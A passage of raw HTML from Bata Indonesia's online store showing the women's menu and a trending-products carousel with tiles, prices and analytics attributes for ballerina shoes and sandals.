        <span class="cc-menu__level__title cc-menu__firstLevel__title">Wanita</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/koleksi-terbaru/wanita/" data-menu-index="2" data-menu-selection="Baru &amp; Tren" aria-label="Baru &amp; Tren" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Baru &amp; Tren</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Baru &amp; Tren</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/wanita/alas-kaki/" aria-label="Produk Terlaris">
        <span class="cc-menu__thirdLevel__title">Produk Terlaris</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/koleksi-terbaru/wanita/" aria-label="Koleksi Terbaru">
        <span class="cc-menu__thirdLevel__title">Koleksi Terbaru</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5311123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" aria-label="Sepatu Ballerina Wanita Vanka">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5311123">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5311123"
        data-analytics-product-id="540M_2024_5311123"
        href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html"
        aria-labelledby="brand-540M_2024_5311123 product-540M_2024_5311123-name product-540M_2024_5311123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5311123-name">
            Sepatu Ballerina Wanita Vanka
        </div>
        <span class="sr-only" id="product-540M_2024_5311123-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5311123"
    data-name="Sepatu Ballerina Wanita Vanka"
    data-id="540M_2024_5311123"
    data-dimension1="540M_TA5311231003W"
    data-dimension2="5311123"
    data-dimension3="540M_2024_5311123"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Rasakan gaya dan kenyamanan yang sempurna dengan Sepatu Ballerina Wanita Vanka dari BATA. Dibuat dengan bahan PU berkualitas tinggi pada bagian atas dan lapisan dalam, sepatu ini menawarkan kelembutan dan daya tahan yang luar biasa. Sol karet yang fleksibel memberikan cengkeraman yang optimal, membuat langkah Anda lebih stabil. Ideal untuk berbagai kesempatan, dari santai hingga formal, sepatu ini adalah pilihan tepat untuk menambah pesona penampilan Anda. Dapatkan gaya yang chic dan nyaman setiap hari!"
    data-producturl="https://www.bata.com/id/sepatu-ballerina-wanita-vanka-540M_TA5311231003W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5806016">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/sandal/sandal-wanita-farla-540M_2022_5806016.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806016" aria-label="Sandal Wanita Farla">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Wanita Farla"
        title="Sandal Wanita Farla"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Wanita Farla"
        title="Sandal Wanita Farla"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5806016">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5806016"
        data-analytics-product-id="540M_2022_5806016"
        href="/id/wanita/alas-kaki/sandal/sandal-wanita-farla-540M_2022_5806016.html"
        aria-labelledby="brand-540M_2022_5806016 product-540M_2022_5806016-name product-540M_2022_5806016-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5806016-name">
            Sandal Wanita Farla
        </div>
        <span class="sr-only" id="product-540M_2022_5806016-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806016" href="/id/wanita/alas-kaki/sandal/sandal-wanita-farla-540M_2022_5806016.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5806016"
    data-name="Sandal Wanita Farla"
    data-id="540M_2022_5806016"
    data-dimension1="540M_IT5800161503W"
    data-dimension2="5806016"
    data-dimension3="540M_2022_5806016"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Look good and feel comfortable with Bata Comfit collection. Say goodbye to achy feet and say hello to style and comfort with Bata comfit collection. Bata Comfit features innovative insole with arch support, padding for ball of foot, and heel cushion boost. A must have shoes for everyday comfort. Elevate your style with this comfortable pair of fashion sandal from Bata Comfit. Featuring a contemporary refined design with exceptional comfort, this pair is perfect to give your quintessential dressing an upgrade."
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-women-sandals-farla-comfort-cushion-540M_IT5800161503W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5808011">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sepatu-wanita-yajan-540M_2022_5808011.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5808011" aria-label="Sepatu Wanita Yajan">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Wanita Yajan"
        title="Sepatu Wanita Yajan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Wanita Yajan"
        title="Sepatu Wanita Yajan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5808011">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5808011"
        data-analytics-product-id="540M_2022_5808011"
        href="/id/sepatu-wanita-yajan-540M_2022_5808011.html"
        aria-labelledby="brand-540M_2022_5808011 product-540M_2022_5808011-name product-540M_2022_5808011-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5808011-name">
            Sepatu Wanita Yajan
        </div>
        <span class="sr-only" id="product-540M_2022_5808011-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5808011" href="/id/sepatu-wanita-yajan-540M_2022_5808011.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5808011"
    data-name="Sepatu Wanita Yajan"
    data-id="540M_2022_5808011"
    data-dimension1="540M_TA5800111003W"
    data-dimension2="5808011"
    data-dimension3="540M_2022_5808011"
    data-price="299900.00"
    data-brand="BATA"
    data-category="null"
    data-description="Bata kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sepatu-flats-moccasin-wanita-giulia-540M_TA5800111003W.html"
    data-categoryurl="https://www.bata.com/id/search"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=200&amp;sh=200"
    data-color="TAUPE"
    
    data-position="null"
    data-quantity="1.0"
    
    
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5806102">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5806102" aria-label="Sepatu Ballerina Wanita Luiza">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=1010 1010w, 